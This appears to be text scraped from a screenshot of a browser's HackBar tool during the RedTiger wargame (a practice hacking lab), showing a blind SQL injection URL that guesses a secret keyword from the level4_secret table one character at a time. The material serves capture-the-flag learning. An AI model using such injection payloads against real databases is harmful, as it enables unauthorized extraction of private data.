 Click me
Query returned 1 rows.
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODI
URL
https://redtiger.labs.overthewire.org/level4.php?id=1 and ascii(substr((select keyword from
level4_secret limit 0,1),1,1))=106#